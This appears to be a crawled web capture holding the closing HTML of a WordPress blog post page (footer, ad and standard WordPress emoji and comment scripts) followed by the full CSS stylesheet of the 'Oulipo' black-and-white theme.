				<a href="https://www.theackattack.net">The Ack Attack!</a>.</p>
			
			
				<ul class="single_post_meta">
			
				<li><strong>Comments: </strong>27 Comments</li> 
					<li><strong>Categories:</strong> <a href="https://www.theackattack.net/?cat=10" rel="category">List</a>, <a href="https://www.theackattack.net/?cat=3" rel="category">Lost</a></li>
				</ul>
				<p class="edit"></p>
			</div>
						
					
	
	</div> <!-- close meta -->
	</div> <!-- close supplementary -->
	
</div> <!-- close content -->
<div id="footer">

	<div id="footer_contact">
		<p><a href="http://andreamignolo.com/oulipo">Oulipo</a> by <a href="http://andreamignolo.com">Mignolo</a></p>
		<p>Powered by <a href="http://wordpress.org">WordPress</a></p>
	</div>

	<div id="footer_info">
		<!-- ><p></p> -->
	</div>

</div>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "pub-1645169762624300";
/* 728x90, created 4/11/08 */
google_ad_slot = "4275296417";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js" align="right">
</script></p>
</div> <!-- close wrapper -->
<script type="text/javascript" src="https://www.theackattack.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theackattack.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theackattack.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theackattack.net/wp-content/themes/oulipo/style.css
body_size: 2596
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3

*/


/* =Global
------------------------------------------------------------------*/


html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#main_nav {
	width: 10em;
	margin: 9em 0 0 0;
	float: left;
	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 2em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}


.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px solid #000;
}

.date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}


.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 4em 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 0 1em;
}

.entry img.alignleft {
	margin: 0 1em 0 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #CCC;
	line-height: 12px;
	margin-top: .5em;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Typography
------------------------------------------------------------------*/

#entry_content .sticky {
	border: 1px dotted #CCC;
	padding: 15px;
	margin-bottom: 20px;
}


/* =Typography
------------------------------------------------------------------*/


body, .delicious-desc {
	background: #FFF;
	font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;
}

h1, h2, h3, h4, h5, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .navigation, .more-link, .comment-author, .comment-meta {
	font-family: "Hoefler Text", "Constantia", Georgia, "Times New Roman", Times, serif;
}

h1, .date, .description {
	font-variant: small-caps;
}

h1 {
	font-size: 1.5em;
}

h2 {
	font-size: 1.7em;
	margin-bottom: 1em;
}

h3 {
	font-size: 1.7em;
	margin: 1em 0 0 0;
	border-bottom: 1px solid #eee;
}

#supplementary h3, h2.widgettitle {
	margin: 2em 0 -.7em 0;
	font-size: 1.15em;
	font-variant: small-caps;
	border-bottom: none;
}

.widget li {
	border-bottom: 0;
}

h4 {
	font-size: 1.4em;
	margin: 2em 0 0 0;
	font-variant: small-caps;
}

h5 {
	font-size: 1.3em;
	margin: .8em 0;
}

#main_nav ul {
	text-transform: uppercase;
	font-size: .75em;
	list-style-type: none;
}

.entry {
	font-size: .75em;
	line-height: 1.9em;
}

#entry_content p {
	margin: .7em 0 2em 0;
}

.description, .date  {
	font-size: .8em;
	color: #aaa;
}

.commentcount {
	color: #aaa ;
}

#entry_content .date {
	margin: -2em 0 2em 0;
}

.entry > p:first-child:first-letter {
	font-size: 2em;
}

.entry > p:first-child:first-line {
	font-variant: small-caps;
	font-size: 1.3em;
}

.entry ul, .entry ol {
	margin: 1.5em 0 0 0;
	padding-left: 2.2em;
}

#search {
	margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

.search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 1em 0;
	}

input {
	border: 1px solid #666;
	}

blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto 0 auto;
	padding: 3px;
	border: 1px solid #000;
	display: block;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul li ul li {
	border-bottom: 1px dotted #EEE;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #000;
}


#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	position: fixed;
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .9em;
	border-top: 1px solid #EEE;
	font-variant: small-caps;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}


/* =Link Styles
------------------------------------------------------------------*/

a {
	color: #666;
}

#main_nav h1.masthead a {
	color: #FF9900;
}
#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 {
	border-bottom: 1px solid #EEE;
}

h2 a, #main_nav a {
	color: #000;
}

h2 a:hover {
	color: #CCC;
	border-bottom: 1px solid #FF9900;
}

h3 {
	margin: 2em 0 0 0;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	font-size: 12px;
	color: #000;
	border-bottom: 1px solid #EEE;
}

.entry a:hover, .navigation a:hover {
	color: #FF9900;
	border-bottom: 1px dotted #333;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	color: #3399FF;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#footer a {
	border-bottom: 1px solid #eee;
}

#footer a:hover {
	color: #3399FF;
	border-bottom: 1px solid #FF9900;
}

#supplementary a {
	color: #888;
}

#supplementary a:hover {
	color: #3399FF;

}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a, .entry h3 a:hover {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry a.more-link {
	color: #666;
	font-variant: small-caps;
	font-size: 1.2em;
	border: 0;
	text-align: center;
	display: block;
	margin: 1em auto;
	text-transform: none;
	font-weight: normal;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: 1.0em;
	color: #4183C5;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}




/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-weight: bold;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-variant: small-caps;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

ul.children {
	list-style-type: none;
}

h3#comments {
	margin-bottom: 1em;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #FF9900;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #000;
}

.depth-2 {
	margin-top: 2em;
}


/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist, ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}


ul.commentmeta {
	margin-top: 2em;
}

img.avatar {
	margin: 0 1em 0 0;
	float: left;
	display: inline;
}

.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}

#comments, #respond {
	margin: 3em 0 0 0;
	border: 0;
}

.moderation {
	margin-left: 4.4em;
}

.ctitle {
	font-variant: small-caps;
}

/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #CCC;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}
